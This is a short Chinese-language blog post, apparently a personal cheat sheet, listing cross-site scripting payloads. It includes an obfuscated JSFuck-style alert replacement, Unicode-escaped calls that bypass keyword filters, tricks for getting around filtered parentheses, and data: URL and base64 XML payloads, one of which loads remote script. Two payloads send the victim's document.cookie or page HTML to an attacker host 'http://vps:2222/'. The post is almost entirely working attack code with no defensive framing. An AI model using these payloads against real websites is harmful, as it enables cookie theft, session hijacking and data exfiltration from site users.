XSS POC

#替代alert()用

Ð=[],Ř=+!+Ð,ˍ=Ř+Ř+Ř,Š=!!Ð+Ð,Ť=!Ð+Ð,Ǎ=(!Ð+{})[Ř+[+Ð]],Č=(Ð+{})[Ř],Ȟ=Š[Ř],Ě=Š[+Ð],_=Ť[ˍ]+Č+Ȟ+Ě,ǰ=Ð[_]+Ð,š=Ð[Ð]+Ð,Ð[_][Ǎ+Č+(š)[Ř]+Ť[ˍ]+Ě+Ȟ+(š)[+Ð]+Ǎ+Ě+Č+Ȟ](Ť[Ř]+Ť[Ř+Ř]+Š[ˍ]+Ȟ+Ě+ǰ[Ř+[ˍ]]+ǰ[Ř+[ˍ+Ř]])()

#unicode编码绕过关键词/函数

co\u006efirm()

\u0061\u006c\u0065\u0072\u0074(111)

\u0061\u006c\u0065\u0072\u0074`111`



#变形unicode编码绕过

[8].find(co\u006efirm)

[8].map(co\u006efirm)

[8].some(co\u006efirm)

[8].every(co\u006efirm)

[8].filter(co\u006efirm)

[8].findIndex(co\u006efirm)



#小括号绕过,用花括号或中括号

{prompt``}

[prompt``]



#远程获取cookie

<script>new Image().src="http://vps:2222/"+document.cookie</script>

<svg/onload="(new Image()).src='http://vps:2222/'%2Bdocument.documentElement.innerHTML">

用xss平台也可以,具体看使用场景

#data url格式的绕过

data:text/html,<script>alert(1)</script>

#xml文件 执行js函数

data:text/xml;base64,Cjxzb21ldGhpbmc6c2NyaXB0IHhtbG5zOnNvbWV0aGluZz0iaHR0cDovL3d3dy53My5vcmcvMTk5OS94aHRtbCI+IGFsZXJ0KDEpOzwvc29tZXRoaW5nOnNjcmlwdD4=

#xml文件 远程加载js

data:text/xml;base64,Cjxzb21ldGhpbmc6c2NyaXB0IHNyYz0iaHR0cDovL2Vnc3Rhci50b3AvMS5qcyIgeG1sbnM6c29tZXRoaW5nPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hodG1sIj48L3NvbWV0aGluZzpzY3JpcHQ+持续更新中~

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Egstar站长!

评论